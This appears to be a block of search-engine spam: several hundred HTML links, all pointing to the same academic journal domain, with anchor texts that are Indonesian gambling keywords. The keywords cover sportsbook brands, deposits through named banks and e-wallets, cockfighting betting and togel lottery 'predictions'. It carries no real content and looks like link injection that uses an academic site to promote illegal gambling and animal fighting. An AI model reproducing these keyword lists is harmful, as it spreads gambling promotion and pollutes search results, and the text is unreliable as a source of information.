    <a href="https://journal.stiemb.ac.id/">maxbet customer service</a>
    <a href="https://journal.stiemb.ac.id/">maxbet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in maxbet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from maxbet</a>
    <a href="https://journal.stiemb.ac.id/">maxbet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">maxbet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">maxbet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is maxbet safe</a>
    <a href="https://journal.stiemb.ac.id/">maxbet account verification</a>
    <a href="https://journal.stiemb.ac.id/">maxbet virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet esports</a>
    <a href="https://journal.stiemb.ac.id/">maxbet referral program</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bca</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bni</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank jago</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet seabank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet dana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet qris</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ovo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet gopay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkaja</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet linkqu</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank permata</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank panin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank buana</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bank neo</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet allobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet rabobank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet citibank</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet alfamart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet indomart</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">cara main sbobet ethereum</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">jadwal sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">situs sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hari ini</a>
    <a href="https://journal.stiemb.ac.id/">cara nonton sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">arena sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">live sabung ayam super</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">nonton sabung ayam tanpa iklan</a>
    <a href="https://journal.stiemb.ac.id/">channel sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live gratis</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live di hp</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">streaming sabung ayam cepat</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live hd</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live facebook</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam live youtube</a>
    <a href="https://journal.stiemb.ac.id/">jenis ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ciri ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">harga ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">cara merawat ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina asli</a>
    <a href="https://journal.stiemb.ac.id/">jual beli ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">keunggulan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina untuk sabung</a>
    <a href="https://journal.stiemb.ac.id/">pakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">karakteristik ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">perbandingan ayam filipina dan lokal</a>
    <a href="https://journal.stiemb.ac.id/">budidaya ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">peternakan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">persilangan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina import</a>
    <a href="https://journal.stiemb.ac.id/">pasar ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina juara</a>
    <a href="https://journal.stiemb.ac.id/">ayam aduan filipina</a>
    <a href="https://journal.stiemb.ac.id/">ayam filipina termahal</a>
    <a href="https://journal.stiemb.ac.id/">cara main sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">aturan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sejarah sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">strategi sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">jenis taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji di filipina</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji live</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji legal</a>
    <a href="https://journal.stiemb.ac.id/">harga taji sabong</a>
    <a href="https://journal.stiemb.ac.id/">turnamen sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji online</a>
    <a href="https://journal.stiemb.ac.id/">teknik sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">taji ayam terbaik</a>
    <a href="https://journal.stiemb.ac.id/">latihan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam taji pisau</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji aman</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji juara</a>
    <a href="https://journal.stiemb.ac.id/">persiapan sabong taji</a>
    <a href="https://journal.stiemb.ac.id/">sabong taji peraturan</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">peraturan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pastikan keamanan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam via hp</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam secara legal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam taruhan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">cara bergabung pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam tanpa modal</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang ayam live</a>
    <a href="https://journal.stiemb.ac.id/">bimbingan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">panduan pasang ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam online</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">jenis taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">peraturan taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tempat taruhan ayam resmi</a>
    <a href="https://journal.stiemb.ac.id/">tips aman taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">sejarah taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pasang taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">betting ayam online</a>
    <a href="https://journal.stiemb.ac.id/">forum taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">turnamen taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">legalitas taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam filipina</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">hasil taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam live</a>
    <a href="https://journal.stiemb.ac.id/">berapa modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">minimum modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara kelola modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam pemula</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam kecil</a>
    <a href="https://journal.stiemb.ac.id/">persiapan modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">menghitung modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal awal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam aman</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam cepat balik</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam efektif</a>
    <a href="https://journal.stiemb.ac.id/">perlunya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan ayam dengan modal terbatas</a>
    <a href="https://journal.stiemb.ac.id/">risiko modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">modal taruhan ayam menguntungkan</a>
    <a href="https://journal.stiemb.ac.id/">pentingnya modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">besar modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">contoh modal taruhan ayam</a>
    <a href="https://journal.stiemb.ac.id/">cara pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">aturan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">strategi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">tips menang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">tempat pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">keamanan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">legalitas pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">taruhan pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promosi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam live</a>
    <a href="https://journal.stiemb.ac.id/">pasang sabung ayam via aplikasi</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">forum pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">pengalaman pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">prediksi pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">peluang pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">kunci sukses pasang sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sv388 login</a>
    <a href="https://journal.stiemb.ac.id/">sv388 daftar</a>
    <a href="https://journal.stiemb.ac.id/">sv388 apk</a>
    <a href="https://journal.stiemb.ac.id/">cara main sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sv388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">promo sv388</a>
    <a href="https://journal.stiemb.ac.id/">tips menang di sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 live</a>
    <a href="https://journal.stiemb.ac.id/">review sv388</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 event khusus</a>
    <a href="https://journal.stiemb.ac.id/">panduan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan sv388</a>
    <a href="https://journal.stiemb.ac.id/">keamanan sv388</a>
    <a href="https://journal.stiemb.ac.id/">strategi sv388</a>
    <a href="https://journal.stiemb.ac.id/">sv388 bonus</a>
    <a href="https://journal.stiemb.ac.id/">sv388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">peraturan sv388</a>
    <a href="https://journal.stiemb.ac.id/">panduan 388</a>
    <a href="https://journal.stiemb.ac.id/">keluhan 388</a>
    <a href="https://journal.stiemb.ac.id/">event 388</a>
    <a href="https://journal.stiemb.ac.id/">strategi 388</a>
    <a href="https://journal.stiemb.ac.id/">388 sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">388 resmi</a>
    <a href="https://journal.stiemb.ac.id/">388 customer service</a>
    <a href="https://journal.stiemb.ac.id/">388 android</a>
    <a href="https://journal.stiemb.ac.id/">388 ios</a>
    <a href="https://journal.stiemb.ac.id/">super sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">super login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar super</a>
    <a href="https://journal.stiemb.ac.id/">super apk download</a>
    <a href="https://journal.stiemb.ac.id/">super live streaming</a>
    <a href="https://journal.stiemb.ac.id/">super terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">promo super</a>
    <a href="https://journal.stiemb.ac.id/">panduan super</a>
    <a href="https://journal.stiemb.ac.id/">legalitas super</a>
    <a href="https://journal.stiemb.ac.id/">super customer service</a>
    <a href="https://journal.stiemb.ac.id/">super bonus</a>
    <a href="https://journal.stiemb.ac.id/">review super</a>
    <a href="https://journal.stiemb.ac.id/">super di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang super</a>
    <a href="https://journal.stiemb.ac.id/">keamanan super</a>
    <a href="https://journal.stiemb.ac.id/">event super</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi super</a>
    <a href="https://journal.stiemb.ac.id/">super di android</a>
    <a href="https://journal.stiemb.ac.id/">super ios</a>
    <a href="https://journal.stiemb.ac.id/">super terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar wild</a>
    <a href="https://journal.stiemb.ac.id/">wild terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">wild apk download</a>
    <a href="https://journal.stiemb.ac.id/">panduan wild</a>
    <a href="https://journal.stiemb.ac.id/">wild promo</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang wild</a>
    <a href="https://journal.stiemb.ac.id/">wild bonus</a>
    <a href="https://journal.stiemb.ac.id/">keamanan wild</a>
    <a href="https://journal.stiemb.ac.id/">review wild</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi wild</a>
    <a href="https://journal.stiemb.ac.id/">legalitas wild</a>
    <a href="https://journal.stiemb.ac.id/">wild customer service</a>
    <a href="https://journal.stiemb.ac.id/">wild di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">wild terbaru</a>
    <a href="https://journal.stiemb.ac.id/">wild di android</a>
    <a href="https://journal.stiemb.ac.id/">cara taruhan di wild</a>
    <a href="https://journal.stiemb.ac.id/">wild ios</a>
    <a href="https://journal.stiemb.ac.id/">event wild</a>
    <a href="https://journal.stiemb.ac.id/">tips menang wild</a>
    <a href="https://journal.stiemb.ac.id/">scatter login</a>
    <a href="https://journal.stiemb.ac.id/">scatter download</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">review scatter</a>
    <a href="https://journal.stiemb.ac.id/">keamanan scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter bonus</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter apk</a>
    <a href="https://journal.stiemb.ac.id/">scatter ios</a>
    <a href="https://journal.stiemb.ac.id/">panduan scatter</a>
    <a href="https://journal.stiemb.ac.id/">promosi scatter</a>
    <a href="https://journal.stiemb.ac.id/">event scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter live</a>
    <a href="https://journal.stiemb.ac.id/">scatter customer service</a>
    <a href="https://journal.stiemb.ac.id/">legalitas scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi scatter</a>
    <a href="https://journal.stiemb.ac.id/">scatter terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter di android</a>
    <a href="https://journal.stiemb.ac.id/">digmaan situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">digmaan apk download</a>
    <a href="https://journal.stiemb.ac.id/">digmaan login</a>
    <a href="https://journal.stiemb.ac.id/">cara daftar digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">legalitas digmaan</a>
    <a href="https://journal.stiemb.ac.id/">strategi menang digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan ios</a>
    <a href="https://journal.stiemb.ac.id/">digmaan android</a>
    <a href="https://journal.stiemb.ac.id/">review digmaan</a>
    <a href="https://journal.stiemb.ac.id/">bonus digmaan</a>
    <a href="https://journal.stiemb.ac.id/">keamanan digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan live</a>
    <a href="https://journal.stiemb.ac.id/">customer service digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi digmaan</a>
    <a href="https://journal.stiemb.ac.id/">promo digmaan</a>
    <a href="https://journal.stiemb.ac.id/">event digmaan</a>
    <a href="https://journal.stiemb.ac.id/">digmaan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">scatter</a>
    <a href="https://journal.stiemb.ac.id/">wild</a>
    <a href="https://journal.stiemb.ac.id/">super</a>
    <a href="https://journal.stiemb.ac.id/">digmaan</a>
    <a href="https://journal.stiemb.ac.id/">jalalive</a>
    <a href="https://journal.stiemb.ac.id/">jalalive com</a>
    <a href="https://journal.stiemb.ac.id/">yandex eu</a>
    <a href="https://journal.stiemb.ac.id/">yandex ru</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bni</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank jago</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit seabank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit linkqu</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank aladin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank btpn</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank cimb</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank permata</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank panin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank buana</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank dbs</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank mnc</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank sampoerna</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bank neo</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit allobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit rabobank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit citibank</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit alfamart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit indomart</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit steam wallet</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit bitcoin</a>
    <a href="https://journal.stiemb.ac.id/">sv388 deposit ethereum</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto macau</a>
    <a href="https://journal.stiemb.ac.id/">prediksi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">toto macau 4d</a>
    <a href="https://journal.stiemb.ac.id/">result toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">panduan toto macau</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto macau</a>
    <a href="https://journal.stiemb.ac.id/">tips toto macau</a>
    <a href="https://journal.stiemb.ac.id/">jadwal toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto macau</a>
    <a href="https://journal.stiemb.ac.id/">cara menang toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau online</a>
    <a href="https://journal.stiemb.ac.id/">forum toto macau</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto macau pools</a>
    <a href="https://journal.stiemb.ac.id/">toto macau prize</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura resmi</a>
    <a href="https://journal.stiemb.ac.id/">forum togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">togel singapura terbaru</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">data sgp</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">tips togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">jadwal togel singapura</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">cara main togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong resmi</a>
    <a href="https://journal.stiemb.ac.id/">data hk</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong pools</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong prize</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hasil togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai hari ini</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">data togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">lawu88</a>
    <a href="https://journal.stiemb.ac.id/">indolottery88</a>
    <a href="https://journal.stiemb.ac.id/">unyil4d</a>
    <a href="https://journal.stiemb.ac.id/">hitam slot</a>
    <a href="https://journal.stiemb.ac.id/">robopragma</a>
    <a href="https://journal.stiemb.ac.id/">colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">colok macau</a>
    <a href="https://journal.stiemb.ac.id/">colok jitu</a>
    <a href="https://journal.stiemb.ac.id/">colok naga</a>
    <a href="https://journal.stiemb.ac.id/">colok jambu</a>
    <a href="https://journal.stiemb.ac.id/">colok kepala</a>
    <a href="https://journal.stiemb.ac.id/">colok ekor</a>
    <a href="https://journal.stiemb.ac.id/">as kop kepala ekor</a>
    <a href="https://journal.stiemb.ac.id/">besar kecil</a>
    <a href="https://journal.stiemb.ac.id/">ganjil genap</a>
    <a href="https://journal.stiemb.ac.id/">tengah tepi</a>
    <a href="https://journal.stiemb.ac.id/">dasar togel</a>
    <a href="https://journal.stiemb.ac.id/">top 2d</a>
    <a href="https://journal.stiemb.ac.id/">top 3d</a>
    <a href="https://journal.stiemb.ac.id/">top 4d</a>
    <a href="https://journal.stiemb.ac.id/">angka ikut</a>
    <a href="https://journal.stiemb.ac.id/">angka main</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu hk</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sgp</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sdy</a>
    <a href="https://journal.stiemb.ac.id/">bbfs togel</a>
    <a href="https://journal.stiemb.ac.id/">bbfs jitu</a>
    <a href="https://journal.stiemb.ac.id/">shio togel</a>
    <a href="https://journal.stiemb.ac.id/">shio tahun berjalan</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel</a>
    <a href="https://journal.stiemb.ac.id/">erek erek 2d</a>
    <a href="https://journal.stiemb.ac.id/">paito hk</a>
    <a href="https://journal.stiemb.ac.id/">paito sgp</a>
    <a href="https://journal.stiemb.ac.id/">paito sdy</a>
    <a href="https://journal.stiemb.ac.id/">data hk hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data sgp hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result hk</a>
    <a href="https://journal.stiemb.ac.id/">result sgp</a>
    <a href="https://journal.stiemb.ac.id/">result macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
